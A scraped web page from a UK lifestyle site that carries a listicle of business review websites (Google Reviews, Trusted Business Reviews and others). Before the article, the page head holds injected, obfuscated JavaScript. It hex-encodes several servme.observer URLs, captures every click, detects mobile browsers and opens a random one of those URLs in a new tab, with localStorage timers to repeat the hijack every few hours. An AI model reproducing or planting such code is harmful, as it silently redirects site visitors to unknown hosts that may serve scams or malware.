_0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x70\x61\x58\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x55\x6d\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4a\x6a\x76\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x71\x44\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x51\x56\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x6c\x6f\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x63\x65\x73\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x6d\x74\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x61\x72\x71\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x64\x4b\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
			<meta name="google-site-verification" content="iePMZZDDxmY57Kb1wweMLJZ_SQ2uHqlXSw9Pu5c1hF4" />
</head>
<body class="wp-singular post-template-default single single-post postid-859 single-format-standard custom-background wp-embed-responsive wp-theme-twentytwentyone wp-child-theme-twentytwentyone-child is-light-theme has-background-white no-js singular">
   <!-- sidebar menu -->
   <div id="mySidenav" class="sidenav">
	  <a href="javascript:void(0)" class="closebtn" onclick="closeNav()"><img alt="icon" src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-close-white.svg"></a>
	  <ul id="menu-sidebarmenu" class="sidebar-main"><li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-382"><a href="https://www.trendos.co.uk/">Home</a></li>
<li id="menu-item-379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-379"><a href="https://www.trendos.co.uk/category/books/">Books</a></li>
<li id="menu-item-915" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-915"><a href="https://www.trendos.co.uk/category/business/">Business</a></li>
<li id="menu-item-916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-916"><a href="https://www.trendos.co.uk/category/fashion/">Fashion</a></li>
<li id="menu-item-917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-917"><a href="https://www.trendos.co.uk/category/real-estate/">Real Estate</a></li>
<li id="menu-item-918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-918"><a href="https://www.trendos.co.uk/category/travel/">Travel</a></li>
<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://www.trendos.co.uk/about-us/">About us</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://www.trendos.co.uk/writers-guidelines/">Writers guidelines</a></li>
<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="https://www.trendos.co.uk/contact-us/">Contact us</a></li>
<li id="menu-item-7188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7188"><a href="https://www.trendos.co.uk/dmca-removal/">Dmca Removal</a></li>
</ul>	 
	</div>
<!--   <span style="cursor:pointer" onclick="openNav()">&#9776;</span> -->

   <!-- end sidebar menu -->
  <header class="header-small">
  	  <div class="container">
  	  	<div class="d-flex justify-content-between align-items-center">
  	  	  <div class="small-hamburger_btn">
  	  		  <a href="#" onclick="openNav()">
			     <img alt="icon" src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-burger.svg">
		      </a>
		   </div> 
  	  		<div class="logo-small">
  	  			<a class="navbar-small-brand" href="https://www.trendos.co.uk">
				  <img  alt="trendos" src="https://www.trendos.co.uk/wp-content/uploads/2023/11/new-logo-trendos.png">
			   </a>
  	  		</div>
  	  		<div class="serch-small">
  	  			<div class="SearchForm">
				    <div class="SearchIcon">
				    
			        	<img alt="icon-search1" class="HeaderTopSearch" src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-search.svg">   
		        	
		        	</div>
			<div class="SearchFormAction">
			    <form method="get" action="https://www.trendos.co.uk">
			        <input type="text" class="INputTextSearch" name="s" Placeholder="Search">
			        <input type="submit" class="INputButtonSearch" value="Search">
			    </form>
			   </div> 
			</div>
  	  		</div>
  	  	</div>
  	  </div>
  </header>
   <!-- start header -->
	<header class="header">
		<nav class="navbar navbar-expand-lg navbar-light">
		 <div class="container-fluid container-header position-relative">
		 <div class="zoella-logo d-flex align-items-center">
		 	<div class="logo-serch-searchbar d-flex flex-column">
			<a href="#" onclick="openNav()">
				<img alt="trendos" src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-burger.svg">
			</a>
		  </div>
			<a class="navbar-brand ml-4" href="https://www.trendos.co.uk">
			
				<img alt="trendos" src="https://www.trendos.co.uk/wp-content/uploads/2023/11/new-logo-trendos.png">
			</a>
		  	
		</div>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"></span>
			</button>

			<div class="collapse navbar-collapse" id="navbarSupportedContent">
			<ul id="menu-top_header_menu" class="navbar-nav topHeaderMenu ml-auto"><li id="menu-item-369" class="two nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://www.trendos.co.uk/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-372" class="three nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://www.trendos.co.uk/category/health-beauty/">Health &amp; Beauty</a></li>
<li id="menu-item-368" class="four nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://www.trendos.co.uk/category/technology/">Technology</a></li>
<li id="menu-item-367" class="five nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://www.trendos.co.uk/category/sports/">Sports</a></li>
<li id="menu-item-373" class="seven nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://www.trendos.co.uk/category/recipes/">Recipes</a></li>
</ul>            <ul class="rightopMenu">
				    <li class="log_out">
									<a href="https://www.trendos.co.uk/login" class="bubbly-button"> Login/Register </a>
					
							
				
			  </li>
				
			
				    
				</ul>
				<div class="SearchForm">
				    <div class="SearchIcon">
				    
			        	<img alt="icon-search" class="HeaderTopSearch" src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-search.svg">  
		        	
		        	</div>
			<div class="SearchFormAction">
			    <form method="get" action="https://www.trendos.co.uk">
			        <input type="text" class="INputTextSearch" name="s" Placeholder="Search">
			        <input type="submit" class="INputButtonSearch" value="Search">
			    </form>
			   </div> 
			</div>
			</div>
			</div>
		</nav>
	</header>
	<!-- end header -->
	<!-- end header --><style>



</style>
<div class="container">
    <div class="single_post_inner">
        <!-- Social & Post Data -->
        <div class="single_post_content_data_main">
            <div class="single_social_media position-absolute">
                <span class="social_icon_share">SHARE</span>
                <div class="icons">
                    <a target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.trendos.co.uk/top-8-business-review-websites/"><i class="fa fa-facebook-official"></i></a>
                    <a target="_blank" href="https://twitter.com/share?url=https://www.trendos.co.uk/top-8-business-review-websites/&text=Top 8 Business Review Websites">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>
                    </a>
                    <a target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.trendos.co.uk/top-8-business-review-websites/&media=https://www.trendos.co.uk/wp-content/uploads/2022/03/business-review.jpg&description=Top 8 Business Review Websites">
                        <i class="fa fa-pinterest"></i>
                    </a>
                </div>
            </div>

            <div class="single_post_content_data">
                <h1 class="entry-title">Top 8 Business Review Websites</h1>
                <div class="posted-by">
                    <span class="posted-on">Published <time class="entry-date published updated" datetime="2022-03-15T07:41:09+00:00">March 15, 2022</time></span>
                    <span class="byline">By <a href="https://www.trendos.co.uk/author/caroljones1778/">Carol Jones</a></span>
                </div>
                <div class="post-taxonomies">
                    <span class="cat-links">Categorized as <a href="https://www.trendos.co.uk/category/business/" rel="category tag">Business</a></span>
                </div>
            </div>

            <div class="single_post_content_img" style="background-image: url('https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/Website-Backgrounds-SpotsArtboard-12.jpg');">
                <figure class="post-thumbnail">
                    <img width="509" height="339" src="https://www.trendos.co.uk/wp-content/uploads/2022/03/business-review.jpg" class="attachment-large size-large wp-post-image" alt="business review websites" decoding="async" fetchpriority="high" srcset="https://www.trendos.co.uk/wp-content/uploads/2022/03/business-review.jpg 509w, https://www.trendos.co.uk/wp-content/uploads/2022/03/business-review-300x200.jpg 300w" sizes="(max-width: 509px) 100vw, 509px" style="width:100%;height:66.6%;max-width:509px;" />                </figure>
            </div>
        </div>

        <div class="row">
            <div class="col-md-5 col-lg-4 order-2 order-md-1">
                <div class="single_post_inner_sidebar">
                                            <div class="single_post_sidebar_content">
                            <img src="https://www.trendos.co.uk/wp-content/uploads/2026/01/DIY-Wall-Art.jpg" alt="Abstract DIY Wall Art Techniques Anyone Can Try at Home">
                            <h3><a href="https://www.trendos.co.uk/abstract-diy-wall-art-techniques/">Abstract DIY Wall Art Techniques Anyone Can Try at Home</a></h3>
                            <div class="sidebar_left_content">
                                <span>One of the latest trends seen in interior decoration is abstract wall art. And this trend has become so popular&hellip;</span>
                            </div>
                        </div>
                                            <div class="single_post_sidebar_content">
                            <img src="https://www.trendos.co.uk/wp-content/uploads/2026/01/Nigel-Farage.jpg" alt="Nigel Farage Fuels Labour Defection Rumours as Reform UK Gains Momentum">
                            <h3><a href="https://www.trendos.co.uk/nigel-farage-labour-defection-rumours/">Nigel Farage Fuels Labour Defection Rumours as Reform UK Gains Momentum</a></h3>
                            <div class="sidebar_left_content">
                                <span>UK politics are shaken by the “January Wave” of defections to the Reform UK party. Most attention was on the&hellip;</span>
                            </div>
                        </div>
                                    </div>
            </div>

            <div class="col-md-7 col-lg-8 order-1 order-md-2">
                <div class="single_post_inner_content">
                    <p style="text-align: justify;">On the internet, there are numerous customer review sites. Here is a list of the<strong> Top 8 Business Review websites</strong> you should visit in order to optimize your business and improve your company&#8217;s reputation.</p>
<p style="text-align: justify;">Today, business review websites are an essential part of the customer purchasing journey. Purchasers make snap decisions about a company based solely on business reviews — without ever calling, visiting your store, or visiting your website.</p>
<p style="text-align: justify;">Customer reviews are pieces of feedback given to a company based on their experience with the company. These reviews can be public or private, and they are gathered by the company or third-party business review websites. Businesses can measure customer satisfaction and improve customer relations by collecting and analysing customer reviews on the business review websites admin or dashboard that manages the business listings.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_79_2 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<label for="ez-toc-cssicon-toggle-item-69728fc4ef285" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-69728fc4ef285"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Business_Review_Websites" >Business Review Websites</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Google_Reviews" >Google Reviews</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Benefits_of_Google_Business_Review_website" >Benefits of Google Business Review website</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Limitations_of_Google_Business_Review_website" >Limitations of Google Business Review website</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Trusted_Business_Reviews" >Trusted Business Reviews</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Benefits_of_Trusted_Business_Reviews" >Benefits of Trusted Business Reviews</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Limitations_of_Trusted_Business_Review" >Limitations of Trusted Business Review</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Yellow_Pages" >Yellow Pages</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#Benefits_of_Yellow_Pages" >Benefits of Yellow Pages</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#Limitations_of_Yellow_Pages" >Limitations of Yellow Pages</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#Trust_Pilot" >Trust Pilot</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#_Benefits_of_Trust_Pilot" > Benefits of Trust Pilot</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-13" href="#Limitations_of_Trust_Pilot" >Limitations of Trust Pilot</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-14" href="#YELP" >YELP</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-15" href="#Benefits_of_YELP" >Benefits of YELP</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-16" href="#Limitations_of_YELP" >Limitations of YELP</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-17" href="#Foursquare" >Foursquare</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-18" href="#Benefits_of_Foursquare" >Benefits of Foursquare</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-19" href="#Limitations_of_Foursquare" >Limitations of Foursquare</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-20" href="#Reviews_Peeper" >Reviews Peeper</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-21" href="#Benefits_of_Reviews_Peeper" >Benefits of Reviews Peeper</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-22" href="#Limitations_of_Reviews_Peeper" >Limitations of Reviews Peeper</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-23" href="#Facebook_Reviews" >Facebook Reviews</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-24" href="#Benefits_of_Facebook_Reviews" >Benefits of Facebook Reviews</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-25" href="#Limitations_of_Facebook_Reviews" >Limitations of Facebook Reviews</a></li></ul></li></ul></nav></div>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Business_Review_Websites"></span>Business Review Websites<span class="ez-toc-section-end"></span></h2>
<ol style="text-align: justify;">
<li>
<h2><span class="ez-toc-section" id="Google_Reviews"></span><strong><u>Google Reviews</u></strong><span class="ez-toc-section-end"></span></h2>
<p>&nbsp;</p>
<p><img decoding="async" class="alignnone size-full wp-image-862" src="https://www.trendos.co.uk/wp-content/uploads/2022/03/google-reviews.jpg" alt="google business review websites" width="2140" height="1202" srcset="https://www.trendos.co.uk/wp-content/uploads/2022/03/google-reviews.jpg 2140w, https://www.trendos.co.uk/wp-content/uploads/2022/03/google-reviews-300x169.jpg 300w, https://www.trendos.co.uk/wp-content/uploads/2022/03/google-reviews-1024x575.jpg 1024w, https://www.trendos.co.uk/wp-content/uploads/2022/03/google-reviews-768x431.jpg 768w, https://www.trendos.co.uk/wp-content/uploads/2022/03/google-reviews-1536x863.jpg 1536w, https://www.trendos.co.uk/wp-content/uploads/2022/03/google-reviews-2048x1150.jpg 2048w, https://www.trendos.co.uk/wp-content/uploads/2022/03/google-reviews-1568x881.jpg 1568w" sizes="(max-width: 2140px) 100vw, 2140px" /></p>
<p>Google Reviews is a free feature that allows Google to collect information from customers who have purchased anything from your website. Google company reviews provide free customer input and research. Even negative consumer feedback might be valuable. They also provide important information on what steps should be taken.</p>
<p>All you have to do is to respond to the negative review with an honest promise to rectify the situation as soon as possible. This is by far the commonly used business review website as it uses the <strong>geo-location feature</strong> and offers users to review a business as soon as they visit the physical location of the business.</li>
</ol>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="Benefits_of_Google_Business_Review_website"></span><strong><u>Benefits of Google Business Review website</u></strong><span class="ez-toc-section-end"></span></h3>
<ul style="text-align: justify;">
<li>Google Business Reviews Boost Brand Credibility.</li>
<li>Google Business Reviews help Local SEO and Online Visibility.</li>
<li>Google Business Reviews serve as a feedback loop and a source of customer data.</li>
<li>Use Google Reviews to increase the number of people who click on your website.</li>
<li>As a result of Google reviews, more customers convert.</li>
</ul>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="Limitations_of_Google_Business_Review_website"></span><strong><u>Limitations </u></strong><strong><u>of Google Business Review website</u></strong><span class="ez-toc-section-end"></span></h3>
<ul style="text-align: justify;">
<li>Limited support</li>
<li>There is no requirement for reviewers to leave a comment alongside their rating.</li>
<li>With limited authentication, almost anyone can leave a Google Review.</li>
<li>The ability to detect fraud is limited.</li>
</ul>
<ol style="text-align: justify;" start="2">
<li>
<h2><span class="ez-toc-section" id="Trusted_Business_Reviews"></span><strong><u>Trusted Business Reviews</u></strong><span class="ez-toc-section-end"></span></h2>
<p>&nbsp;</p>
<p><a rel="nofollow" href="https://www.trustedbusiness.reviews/"><img decoding="async" class="alignnone size-full wp-image-863" src="https://www.trendos.co.uk/wp-content/uploads/2022/03/trusted-business-reviews-websites.png" alt="trusted business reviews websites" width="820" height="312" srcset="https://www.trendos.co.uk/wp-content/uploads/2022/03/trusted-business-reviews-websites.png 820w, https://www.trendos.co.uk/wp-content/uploads/2022/03/trusted-business-reviews-websites-300x114.png 300w, https://www.trendos.co.uk/wp-content/uploads/2022/03/trusted-business-reviews-websites-768x292.png 768w" sizes="(max-width: 820px) 100vw, 820px" /></a></p>
<p><a rel="nofollow" href="https://www.trustedbusiness.reviews/">Trusted Business Reviews</a> is among the most trusted business review websites that can assist people in locating <strong>reliable businesses</strong>, brands, and goods. By encouraging honest and responsive interactions between businesses, sellers, and customers, they build consumer trust and create a trustworthy marketplace for all <strong>Actual People and Genuine Reviews</strong>, assisting buyers and customers in discovering the finest business. TBR is a non-profit website dedicated to assisting customers in finding the finest products and services.</p>
